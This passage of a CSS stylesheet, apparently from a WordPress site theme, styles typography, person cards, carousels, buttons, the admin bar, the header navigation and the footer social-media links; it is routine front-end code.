    font-size: 30px;
  }
}

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  color: #000;
  font-size: 1.6rem;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
  background: #c9daff;
  margin: 0;
  position: relative;
}

.main {
  overflow: hidden;
  position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

p {
  margin: 0;
}

strong {
  font-weight: 600;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

a {
  color: #fe5c9d;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

input,
textarea,
select,
button {
  font: inherit;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.1rem;
  margin: -0.1rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.1rem;
  white-space: nowrap;
  /* 1 */
}

.svg-container {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}

.svg-container svg {
  width: inherit;
  height: inherit;
  display: inline-block;
  color: inherit !important;
}

.svg-container svg [style*='stroke:#']:not(.noColor),
.svg-container svg [style*='stroke: #']:not(.noColor),
.svg-container svg [stroke*='#']:not(.noColor) {
  stroke: currentColor !important;
  -webkit-transition: stroke 0.5s ease;
  -o-transition: stroke 0.5s ease;
  transition: stroke 0.5s ease;
}

.svg-container svg [style*='fill:#']:not(.noColor),
.svg-container svg [style*='fill: #']:not(.noColor),
.svg-container svg [fill*='#']:not(.noColor) {
  fill: currentColor !important;
  -webkit-transition: fill 0.5s ease;
  -o-transition: fill 0.5s ease;
  transition: fill 0.5s ease;
}

.svg-container svg [fill*='none'] {
  fill: transparent;
}

.svg-container svg [stroke*='none'] {
  stroke: transparent;
}

.svg-container + .meta {
  vertical-align: middle;
  display: inline-block;
}

.section-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 1199.98px) {
  .section-title {
    font-size: 3.4rem;
  }
}

@media (max-width: 768.98px) {
  .section-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .section-title {
    font-size: 2.8rem;
  }
}

.section-title:not(.featured-heading)::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #fe5c9d;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .section-title:not(.featured-heading)::before {
    height: 4rem;
    margin-right: 1rem;
  }
}

.section-title.featured-heading {
  padding-left: 2rem;
}

.section-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.section-title.featured-heading span {
  position: relative;
}

.page-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 768.98px) {
  .page-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .page-title {
    font-size: 2.8rem;
  }
}

.page-title.featured-heading {
  padding-left: 2rem;
}

.page-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.page-title.featured-heading span {
  position: relative;
}

.pink-text {
  color: #fe5c9d;
}

.bold-text {
  font-weight: 700;
}

.person-block {
  border-width: 0.1rem;
  border-style: solid;
  border-color: #9976f3 #8d7afd #de65b8 #fd5d9e;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0 1rem;
  position: relative;
}

.person-block:hover,
.person-block:focus {
  background: #9eb1e2;
}

.person-block:hover.person-custom .meta__fullname,
.person-block:focus.person-custom .meta__fullname {
  color: #fff;
}

.person-block:not(.person-custom) {
  min-height: 15rem;
}

.person-block:not(.person-custom) .image {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin: -4.5rem auto 1.7rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .person-block:not(.person-custom) .image {
    width: 8rem;
    height: 8rem;
    margin: -4.5rem auto 1.4rem;
  }
}

.person-block.person-custom {
  min-height: 12.4rem;
  margin-bottom: 6rem;
  padding-right: 2rem;
  padding-left: 7rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .person-block.person-custom {
    padding-right: 0;
    padding-left: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.person-block.person-custom .image {
  top: calc(50% - 4.25rem);
  left: -3rem;
  width: 8.5rem;
  height: 8.5rem;
  border-radius: 0.5rem;
  position: absolute;
}

@media (max-width: 768.98px) {
  .person-block.person-custom .image {
    top: -4.25rem;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}

@media (max-width: 768.98px) {
  .person-block.person-custom .meta {
    margin-top: 2rem;
  }
}

.person-block.person-custom .meta__role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
}

.person-block.person-custom .meta__fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .person-block.person-custom .meta__fullname {
    font-size: 1.5rem;
  }
}

.person-block::before,
.person-block::after {
  content: "";
  left: 0;
  width: 100%;
  height: 0.1rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#9976f3));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #9976f3 100%);
  position: absolute;
}

.person-block::before {
  top: -0.1rem;
}

.person-block::after {
  bottom: -0.1rem;
}

.person-block .image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  overflow: hidden;
}

.person-block .role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  text-transform: uppercase;
}

.person-block .fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
}

.person-block .show-more {
  z-index: 1;
  right: 0;
  left: 0;
  bottom: 0;
  max-width: 13rem;
  margin: 0 auto;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.person-block .show-more:hover,
.person-block .show-more:focus {
  background: #fff;
}

.animated {
  -webkit-animation-duration: 1s;
  -o-animation-duration: 1s;
     animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
     animation-fill-mode: both;
}

.animated.animated-delay-0 {
  -webkit-animation-delay: 0s;
       -o-animation-delay: 0s;
          animation-delay: 0s;
}

.animated.animated-delay-1 {
  -webkit-animation-delay: 0.1s;
       -o-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.animated.animated-delay-2 {
  -webkit-animation-delay: 0.2s;
       -o-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.animated.animated-delay-3 {
  -webkit-animation-delay: 0.3s;
       -o-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.animated.animated-delay-4 {
  -webkit-animation-delay: 0.4s;
       -o-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.animated.animated-delay-5 {
  -webkit-animation-delay: 0.5s;
       -o-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.animated.animated-delay-6 {
  -webkit-animation-delay: 0.6s;
       -o-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.animated.animated-delay-7 {
  -webkit-animation-delay: 0.7s;
       -o-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.animated.animated-delay-8 {
  -webkit-animation-delay: 0.8s;
       -o-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.animated.animated-delay-9 {
  -webkit-animation-delay: 0.9s;
       -o-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.animated.animated-delay-10 {
  -webkit-animation-delay: 1s;
       -o-animation-delay: 1s;
          animation-delay: 1s;
}

.animated.animated-delay-11 {
  -webkit-animation-delay: 1.1s;
       -o-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.animated.animated-delay-12 {
  -webkit-animation-delay: 1.2s;
       -o-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-o-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
     animation-name: fadeInUp;
}

#wpadminbar > #wp-toolbar a:focus span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-label {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar > #wp-toolbar li.hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-label,
#wpadminbar > #wp-toolbar li.hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-label {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item,
#wpadminbar .ab-top-menu > li.hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar .ab-top-menu > li.hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-wp-logo,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-wp-logo {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-customize,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-customize {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-comments,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-comments {
  display: none;
}

#wpadminbar .ab-top-menu > li .ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li .ab-item:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus::before {
  color: #fe5c9d;
}

#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li a:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus::before {
  color: #fe5c9d;
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track::before,
.slick-track::after {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  height: 100%;
  min-height: 0.1rem;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: inline-block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 0.1rem solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0;
  -webkit-transform: translate(0, -50%);
       -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev {
  left: -2.5rem;
}

[dir='rtl'] .slick-prev {
  right: -2.5rem;
  left: auto;
}

.slick-next {
  right: -2.5rem;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -2.5rem;
}

.slick-dotted.slick-slider {
  margin-bottom: 3rem;
}

.slick-dots {
  position: absolute;
  bottom: -2.5rem;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 2rem;
  height: 2rem;
  margin: 0 0.5rem;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover::before,
.slick-dots li button:focus::before {
  opacity: 1;
}

.button {
  outline: none;
  font-size: 1.6rem;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border-radius: 2.5rem;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 0;
  padding: 0.4rem 3.3rem;
  display: inline-block;
  position: relative;
}

.button:focus {
  outline: none;
}

.button .meta {
  vertical-align: middle;
  display: inline-block;
}

.button .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.button-primary {
  color: #fff;
  border: 0.2rem solid transparent;
  background: #fe5c9d;
}

.button-primary:hover,
.button-primary:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline:hover,
.button-primary--outline:focus {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: #fe5c9d;
}

.button-white--outline {
  color: #fff;
  border: 0.2rem solid #fff;
  background: transparent;
}

.button-white--outline:hover,
.button-white--outline:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fff;
  background: #fff;
}

.button-violet {
  color: #fff;
  border: 0.2rem solid #8b7aff;
  background: #8b7aff;
}

.button-violet:hover,
.button-violet:focus {
  color: #8b7aff;
  background: transparent;
}

.back-to-top {
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  right: 2rem;
  bottom: 9rem;
  width: 4.5rem;
  height: 4.5rem;
  -webkit-box-shadow: 0 0 0.3rem 0 #fe438e;
          box-shadow: 0 0 0.3rem 0 #fe438e;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: fixed;
}

.back-to-top:hover,
.back-to-top:focus {
  -webkit-box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
  background: #fe438e;
}

.back-to-top.visible-button {
  opacity: 1;
  visibility: visible;
}

.back-to-top .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(-90deg);
       -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: relative;
}

.header {
  z-index: 100;
  padding: 2.2rem 0;
  position: relative;
}

.header .container-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__logo {
  display: inline-block;
}

.header__logo img {
  max-width: 16rem;
  height: auto;
  display: block;
}

.header__toggler {
  z-index: 102;
  width: 4rem;
  position: relative;
}

@media (min-width: 992px) {
  .header__toggler {
    display: none;
  }
}

.header__toggler .toggle-button {
  outline: none;
  width: 4rem;
  height: 2.4rem;
  cursor: pointer;
  border: none;
  background: none;
  padding: 0;
  display: block;
}

.header__toggler .toggle-button__box {
  height: 100%;
  display: block;
  position: relative;
}

.header__toggler .toggle-button__inner {
  top: 1rem;
}

.header__toggler .toggle-button__inner,
.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  width: 4rem;
  height: 0.4rem;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: 0.15s;
       -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -o-transform;
  border-radius: 0.4rem;
  background: #000;
  display: block;
  position: absolute;
}

.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  content: "";
  display: block;
}

.header__toggler .toggle-button__inner::before {
  top: -1rem;
  -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}

.header__toggler .toggle-button__inner::after {
  bottom: -1rem;
  -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navigation {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu-item {
  margin: 0 2.3rem;
}

@media (max-width: 1199.98px) {
  .header__navigation .menu-item {
    margin: 0 1.2rem;
  }
}

.header__navigation .menu-item a {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

.header__navigation .menu-item a:hover,
.header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

@media (max-width: 991.98px) {
  .header__navigation {
    z-index: 101;
    top: 0;
    right: -26rem;
    bottom: 0;
    width: 26rem;
    height: 100%;
    background: #050532;
    -webkit-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 9rem;
    display: block;
    position: fixed;
  }

  .header__navigation .menu {
    display: block;
  }

  .header__navigation .menu-item {
    margin: 0;
  }

  .header__navigation .menu-item a {
    color: #fff;
    border-bottom: 0.1rem solid #343757;
    padding: 1rem 2rem;
  }

  .nav-open .overlay {
    z-index: 98;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
  }

  .nav-open .header__toggler .toggle-button__inner,
  .nav-open .header__toggler .toggle-button__inner::before,
  .nav-open .header__toggler .toggle-button__inner::after {
    background: #fff;
  }

  .nav-open .header__toggler .toggle-button__inner::before {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
  }

  .nav-open .header__toggler .toggle-button__inner::after {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
  }

  .nav-open .header__navigation {
    -webkit-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.footer {
  overflow: hidden;
}

.footer .container-footer {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer .container-footer {
    display: block;
  }
}

.footer__main {
  background: #01024e;
  padding: 5rem 0;
}

@media (max-width: 991.98px) {
  .footer__main {
    padding: 4rem 0;
  }
}

@media (max-width: 575.98px) {
  .footer__main {
    padding: 3rem 0;
  }
}

.footer__main .menu {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer__main .menu:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.footer__main .menu-item {
  margin: 0 2rem;
}

@media (max-width: 575.98px) {
  .footer__main .menu-item {
    margin: 0 1.2rem;
  }
}

.footer__main .menu-item:first-child {
  margin-left: 0;
}

.footer__main .menu-item:last-child {
  margin-right: 0;
}

.footer__main .menu-item.current-menu-item a {
  font-weight: 700;
}

.footer__main .menu-item a {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.footer__main .menu-item a:hover,
.footer__main .menu-item a:focus {
  color: #fe5c9d;
}

.footer__main .social-media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__main .social-media__youtube {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  margin-right: 2rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__youtube .button-youtube {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__youtube .button-youtube:hover .button-overlay,
.footer__main .social-media__youtube .button-youtube:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__youtube .button-youtube::before,
.footer__main .social-media__youtube .button-youtube::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube::before,
  .footer__main .social-media__youtube .button-youtube::after {
    content: none;
  }
}

.footer__main .social-media__youtube .button-youtube::before {
  top: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube::after {
  bottom: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .meta {
    display: none;
  }
}

.footer__main .social-media__youtube .button-youtube .youtube-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .youtube-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__youtube .button-youtube .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .button-overlay {
    display: none;
  }
}

.footer__main .social-media__facebook {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__facebook .button-facebook {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__facebook .button-facebook:hover .button-overlay,
.footer__main .social-media__facebook .button-facebook:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__facebook .button-facebook::before,
.footer__main .social-media__facebook .button-facebook::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook::before,
  .footer__main .social-media__facebook .button-facebook::after {
    content: none;
  }
}

.footer__main .social-media__facebook .button-facebook::before {
  top: -0.2rem;
}

